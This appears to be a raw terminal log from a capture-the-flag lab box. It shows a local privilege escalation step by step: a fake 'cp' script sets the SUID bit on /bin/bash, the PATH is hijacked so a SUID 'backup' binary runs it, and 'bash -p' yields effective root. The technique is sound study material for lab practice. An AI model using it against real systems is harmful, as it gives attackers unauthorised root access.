 (remote) archangel@ubuntu:/home/archangel/secret$ cat << EOF >> cp
> #!/bin/bash
> chmod u+s /bin/bash
> EOF
(remote) archangel@ubuntu:/home/archangel/secret$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1113504 Jun  7  2019 /bin/bash
(remote) archangel@ubuntu:/home/archangel/secret$ chmod +x cp
(remote) archangel@ubuntu:/home/archangel/secret$ echo $PATh
(remote) archangel@ubuntu:/home/archangel/secret$ echo $PATH
/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
(remote) archangel@ubuntu:/home/archangel/secret$  export PATH=$PWD:$PATH
(remote) archangel@ubuntu:/home/archangel/secret$ echo $PATh
(remote) archangel@ubuntu:/home/archangel/secret$ echo $PATH
/home/archangel/secret:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
(remote) archangel@ubuntu:/home/archangel/secret$ ls
backup  cp  user2.txt
(remote) archangel@ubuntu:/home/archangel/secret$ ./backup
(remote) archangel@ubuntu:/home/archangel/secret$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun  7  2019 /bin/bash
(remote) archangel@ubuntu:/home/archangel/secret$ /bin/bash -p
(remote) root@ubuntu:/home/archangel/secret# id
uid=1001(archangel) gid=1001(archangel) euid=0(root) groups=1001(archangel)